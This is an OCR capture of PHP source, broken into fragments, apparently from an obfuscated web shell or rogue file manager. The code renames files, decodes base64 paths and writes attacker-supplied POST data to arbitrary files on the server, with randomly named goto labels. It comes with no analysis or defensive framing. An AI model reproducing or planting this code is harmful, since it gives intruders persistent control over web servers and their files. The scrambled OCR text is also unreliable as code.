
            <script>

            alert('folder name alredy exist
s');\xa            document.location.href = 
'?path="
 . base64_encode(
$back
) . 
"';\xa            
</script>

            "
; } } 
echo
"\xa    <input type
='text' id='three' autocomplete='off' name
='rename' value='"
 . basename(
$delta
) . 
"'><
hr color='Gray'><center>\xa    <a href='?pat
h="
 . base64_encode(
$back
) . 
"'>cancel</a><i
nput type='submit' name='submit_rename' valu
e='rename' id='two'>

    "
; 
die
; } 
goto
 eDuok; VoETZ: 
if
 (substr
(
$path
, 
0
, 
2
) == 
"#E"
) { 
echo
"<input type
='text' readonly='readonly' value='"
 . subst
r(
$path
, 
2
) . 
"' id='one' style='width: 8
0%;'><hr color='Gray'><center>"
; 
$back
 = dir
name(substr(
$path
, 
2
)); 
if
 (
isset
(
$_POST
[
"sa
ve_edit"
])) { 
$delta
 = substr(
$path
, 
2
); 
$ed
itz
 = fopen(
$delta
, 
"w"
); 
if
 (fwrite(
$editz
, 
$_POST
[
"edit_data"
])) { 
echo
"\xa            
<script>

            alert('successfully');

            document.location.href = '?path
="
 . base64_encode(
$back
) . 
"';
